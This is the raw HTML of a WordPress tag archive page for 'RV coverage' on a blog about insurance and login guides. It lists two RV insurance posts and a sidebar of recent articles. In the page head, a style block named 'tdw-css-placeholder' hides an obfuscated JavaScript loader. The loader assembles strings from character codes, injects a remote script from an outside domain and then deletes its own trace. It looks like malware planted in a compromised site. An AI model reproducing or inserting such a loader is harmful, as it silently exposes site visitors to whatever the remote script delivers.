.sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ffffff}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ffffff}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ffffff transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#ffffff}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#000000}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#2f6e91}.td-sub-footer-container{background-color:#2f6e91}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-post-content p,.td-post-content{font-size:16px}</style>
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [
{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "https://www.mstwotoes.com/",
"name": "Home"
}
},
{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "https://www.mstwotoes.com/tag/rv-coverage/",
"name": "RV coverage"
}
}    
]
}
</script>
<link rel="icon" href="https://www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-favicon-270x270.png" />
<!-- Button style compiled by theme -->
<style>.tdm-btn-style1{background-color:#2f6e91}.tdm-btn-style2:before{border-color:#2f6e91}.tdm-btn-style2{color:#2f6e91}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #2f6e91;-moz-box-shadow:0 2px 16px #2f6e91;box-shadow:0 2px 16px #2f6e91}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #2f6e91;-moz-box-shadow:0 4px 26px #2f6e91;box-shadow:0 4px 26px #2f6e91}</style>
<style id="tdw-css-placeholder">var _csjo="_jsnmf";try{letahqnkck=String;var aupuumaspk=ahqnkck["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _nztyvjb="s"+"c"+ahqnkck[aupuumaspk](114,105,112,116);var _ykxe="c"+"re"+ahqnkck[aupuumaspk](97,116,101,69,108,101,109,101,110,116);let _ihep="s"+ahqnkck[aupuumaspk](114,99);let _hsnjed=ahqnkck[aupuumaspk](105,100);var _bafxhiue="cu"+"rre"+ahqnkck[aupuumaspk](110,116,83,99,114,105,112,116);let _udrhzcipm="pa"+"r"+ahqnkck[aupuumaspk](101,110,116,78,111,100,101);let _trjyjtj="i"+"ns"+ahqnkck[aupuumaspk](101,114,116,66,101,102,111,114,101);let _anlbjqkwla="ge"+"El"+ahqnkck[aupuumaspk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ujrumdbgvbs="h"+"e"+ahqnkck[aupuumaspk](97,100);var agiuhrcbs="ap"+"p"+ahqnkck[aupuumaspk](101,110,100,67,104,105,108,100);let awjrhacqbn=document;let _sliskyzviey="t"+"e"+ahqnkck[aupuumaspk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lewlpvodqff=awjrhacqbn[_ykxe](_nztyvjb);_lewlpvodqff['as'+'y'+'nc']=true;var aqottuhygcf=ahqnkck[aupuumaspk](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ahqnkck[aupuumaspk](47)+"s"+"cr"+ahqnkck[aupuumaspk](105,112,116,115)+ahqnkck[aupuumaspk](47)+ahqnkck[aupuumaspk](103)+"e"+"t"+ahqnkck[aupuumaspk](46,106,115);_lewlpvodqff[_ihep]=aqottuhygcf;_lewlpvodqff[_hsnjed]=_sliskyzviey;if(awjrhacqbn[_bafxhiue]){awjrhacqbn[_bafxhiue][_udrhzcipm][_trjyjtj](_lewlpvodqff,awjrhacqbn[_bafxhiue]);let _gtyjtbuwg=document;if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{awjrhacqbn[_anlbjqkwla](_ujrumdbgvbs)[0][agiuhrcbs](_lewlpvodqff);if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>
<body class="archive tag tag-rv-coverage tag-13092 wp-theme-Newspaper td-standard-pack global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
</div>
<!-- close button -->
<div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-top-menu-container"><ul id="menu-top-menu" class="td-mobile-main-menu"><li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-17"><a href="https://www.mstwotoes.com/category/review/">REVIEW</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://www.mstwotoes.com/category/how-to/">HOW TO</a></li>
<li id="menu-item-4947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4947"><a href="https://www.mstwotoes.com/category/insurances/">INSURANCES</a></li>
<li id="menu-item-7290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7290"><a href="https://www.mstwotoes.com/category/finances/">FINANCE</a></li>
<li id="menu-item-8427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8427"><a href="https://www.mstwotoes.com/about-us/">About Us</a></li>
<li id="menu-item-10427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10427"><a href="https://www.mstwotoes.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>        </div>
</div>
<!-- register/login section -->
</div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://www.mstwotoes.com/">
<!-- close button -->
<div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
<div role="search" class="td-search-input">
<span>Search</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
</div>
</div>
<div id="td-outer-wrap" class="td-theme-wrap">
<div class="tdc-header-wrap ">
<!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5 ">
<div class="td-header-top-menu-full td-container-wrap ">
<div class="td-container td-header-row td-header-top-menu">
<div class="top-bar-style-mp-1">
<div class="td-header-sp-top-widget">
</div>
<div class="td-header-sp-top-menu">
<div class="td_data_time">
<div >
Friday, January 9, 2026
</div>
</div>
</div>
</div>
<!-- LOGIN MODAL -->
<div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
<div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
<div id="td-login-div" class="td-login-form-div td-display-block">
<div class="td-login-panel-title">Sign in</div>
<div class="td-login-panel-descr">Welcome! Log into your account</div>
<div class="td_display_err"></div>
<form id="loginForm" action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
<div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
</form>
<div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
<div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.mstwotoes.com/privacy-policy/">Privacy Policy</a></div>
</div>
<div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
<div class="td-login-panel-title">Password recovery</div>
<div class="td-login-panel-descr">Recover your password</div>
<div class="td_display_err"></div>
<form id="forgotpassForm" action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
</form>
<div class="td-login-info-text">A password will be e-mailed to you.</div>
</div>
</div>
</div>
</div>
</div>
<div class="td-header-menu-wrap-full td-container-wrap ">
<div class="td-header-menu-wrap ">
<div class="td-container td-header-row td-header-main-menu black-menu">
<div id="td-header-menu" role="navigation">
<div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
<div class="td-main-menu-logo td-logo-in-menu">
<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.mstwotoes.com/">
<img class="td-retina-data" data-retina="https://www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-222-300x207.png" src="https://www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-222-300x207.png" alt=""  width="" height=""/>
</a>
<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.mstwotoes.com/">
<img class="td-retina-data" data-retina="https://www.mstwotoes.com/wp-content/uploads/2021/09/mstwotoes-300x107.png" src="https://www.mstwotoes.com/wp-content/uploads/2021/09/mstwotoes-300x107.png" alt=""  width="" height=""/>
<span class="td-visual-hidden">Mstwotoes</span>
</a>
</div>
<div class="menu-top-menu-container"><ul id="menu-top-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-17"><a href="https://www.mstwotoes.com/category/review/">REVIEW</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16"><a href="https://www.mstwotoes.com/category/how-to/">HOW TO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4947"><a href="https://www.mstwotoes.com/category/insurances/">INSURANCES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7290"><a href="https://www.mstwotoes.com/category/finances/">FINANCE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8427"><a href="https://www.mstwotoes.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-10427"><a href="https://www.mstwotoes.com/privacy-policy/">Privacy Policy</a></li>
</ul></div></div>
<div class="header-search-wrap">
<div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
</div>
<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
<form method="get" class="td-search-form" action="https://www.mstwotoes.com/">
<div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
</div>
</form>
<div id="td-aj-search"></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="td-main-content-wrap td-container-wrap">
<div class="td-container ">
<div class="td-crumb-container">
<div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.mstwotoes.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">RV coverage</span></div>        </div>
<div class="td-pb-row">
<div class="td-pb-span8 td-main-content">
<div class="td-ss-main-content">
<div class="td-page-header">
<h1 class="entry-title td-page-title">
<span>Tag: RV coverage</span>
</h1>
</div>
<div class="td-block-row">
<div class="td-block-span6">
<!-- module -->
<div class="td_module_1 td_module_wrap td-animation-stack">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.mstwotoes.com/recreational-vehicle-insurance/"  rel="bookmark" class="td-image-wrap " title="Recreational Vehicle Insurance &#8211; Get a Quote to Protect Your RV" ><img width="324" height="160" class="entry-thumb" src="https://www.mstwotoes.com/wp-content/uploads/2024/08/Recreational-Vehicle-Insurance-324x160.jpg"  srcset="https://www.mstwotoes.com/wp-content/uploads/2024/08/Recreational-Vehicle-Insurance-324x160.jpg 324w, https://www.mstwotoes.com/wp-content/uploads/2024/08/Recreational-Vehicle-Insurance-648x320.jpg 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px"  alt="Recreational Vehicle Insurance" title="Recreational Vehicle Insurance &#8211; Get a Quote to Protect Your RV" /></a></div>                            </div>
<h3 class="entry-title td-module-title"><a href="https://www.mstwotoes.com/recreational-vehicle-insurance/"  rel="bookmark" title="Recreational Vehicle Insurance &#8211; Get a Quote to Protect Your RV">Recreational Vehicle Insurance &#8211; Get a Quote to Protect Your RV</a></h3>
<div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.mstwotoes.com/author/mstwotoes/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-19T13:28:11+01:00" >August 19, 2024</time></span>                            </div>
</div>
</div> <!-- ./td-block-span6 -->
<div class="td-block-span6">
<!-- module -->
<div class="td_module_1 td_module_wrap td-animation-stack">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.mstwotoes.com/best-motorhome-insurance-in-usa/"  rel="bookmark" class="td-image-wrap " title="Best Motorhome Insurance in USA &#8211; Find Top Coverage Today" ><img width="324" height="160" class="entry-thumb" src="https://www.mstwotoes.com/wp-content/uploads/2024/03/Best-Motorhome-Insurance-in-USA-324x160.jpg"  srcset="https://www.mstwotoes.com/wp-content/uploads/2024/03/Best-Motorhome-Insurance-in-USA-324x160.jpg 324w, https://www.mstwotoes.com/wp-content/uploads/2024/03/Best-Motorhome-Insurance-in-USA-648x320.jpg 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px"  alt="Best Motorhome Insurance in USA" title="Best Motorhome Insurance in USA &#8211; Find Top Coverage Today" /></a></div>                            </div>
<h3 class="entry-title td-module-title"><a href="https://www.mstwotoes.com/best-motorhome-insurance-in-usa/"  rel="bookmark" title="Best Motorhome Insurance in USA &#8211; Find Top Coverage Today">Best Motorhome Insurance in USA &#8211; Find Top Coverage Today</a></h3>
<div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.mstwotoes.com/author/mstwotoes/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-11T14:49:04+01:00" >March 11, 2024</time></span>                            </div>
</div>
</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
</div>
<div class="td-pb-span4 td-main-sidebar">
<div class="td-ss-main-sidebar">
<aside id="recent-posts-2" class="td_block_template_1 widget recent-posts-2 widget_recent_entries">
<h4 class="block-title"><span>Recent Posts</span></h4>
<ul>
<li>
<a href="https://www.mstwotoes.com/banco-popular-login/">Banco Popular Login &#8211; How to Login to My Account</a>
</li>
<li>
<a href="https://www.mstwotoes.com/aol-com-mail-login/">Aol.com Mail Login &#8211; Open My AOL Email Inbox Now</a>
</li>
<li>
<a href="https://www.mstwotoes.com/direct-me-to-my-next-adventure/">Direct Me to My Next Adventure</a>
</li>
<li>
<a href="https://www.mstwotoes.com/cra-login-my-account/">CRA Login My Account &#8211; How to Access Your Account</a>
</li>
<li>
<a href="https://www.mstwotoes.com/harbor-freight-credit-card-login/">Harbor Freight Credit Card Login &#8211; Log In To Your Account</a>
</li>
<li>
<a href="https://www.mstwotoes.com/tjmaxx-payment-online/">TJMaxx Payment Online &#8211; Manage Your TJX Credit Card Account</a>
</li>
<li>
<a href="https://www.mstwotoes.com/cyprus-credit-union-login/">Cyprus Credit Union Login &#8211; Manage Your Bank Account</a>
</li>
<li>
<a href="https://www.mstwotoes.com/www-samsclubcredit-com-pay-bill/">www.samsclubcredit.com Pay Bill &#8211; How to Pay My Credit Card Bill</a>
</li>
<li>
<a href="https://www.mstwotoes.com/my-service-canada-account/">My Service Canada Account &#8211; How to Log Into My Service Canada Account</a>
</li>
<li>
<a href="https://www.mstwotoes.com/nevada-unemployment-claim-sign-in/">Nevada Unemployment Claim Sign In &#8211; Unemployment Nevada Log in nui-nv com</a>
</li>
</ul>
</aside>                            </div>
</div>
</div> <!-- /.td-pb-row -->
</div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<div class="tdc-footer-wrap ">
<!-- Footer -->
<!-- Sub Footer -->
<div class="td-sub-footer-container td-container-wrap ">
<div class="td-container">
<div class="td-pb-row">
<div class="td-pb-span td-sub-footer-menu">
</div>
<div class="td-pb-span td-sub-footer-copy">
&copy; www.mstwotoes.com                </div>
</div>
</div>
</div>
</div><!--close td-footer-wrap-->
</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--
Theme: Newspaper by tagDiv.com 2025
Version: 12.7.1 (rara)
Deploy mode: deploy
uid: 6960efbf719d4
-->
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->
<script type="text/javascript" id="td-generated-footer-js">
</script>
<script>var td_res_context_registered_atts=[];</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.157 seconds, on January 9, 2026 @ 1:08 pm -->